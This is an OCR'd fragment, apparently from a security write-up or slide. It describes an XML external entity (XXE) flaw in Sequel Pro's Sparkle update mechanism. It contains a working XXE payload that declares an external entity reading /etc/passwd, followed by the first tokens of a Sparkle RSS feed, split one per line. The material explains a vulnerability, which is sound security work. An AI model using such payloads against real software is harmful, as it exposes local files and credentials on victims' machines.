
XXE
It is also possible to insert into the content of the update
message any file located on the disk as far as
SequelPRO can access it.
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [  

  <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<
rss
xmlns:atom
=
"http://www.w3.org/2005/Atom"
xmlns:sparkle
=
"http://www.andymatuschak.org/xml-
namespaces/sparkle"
version
=
"2.0"
>
<
channel
>
<
title
>
Sequel Pro
</
title
>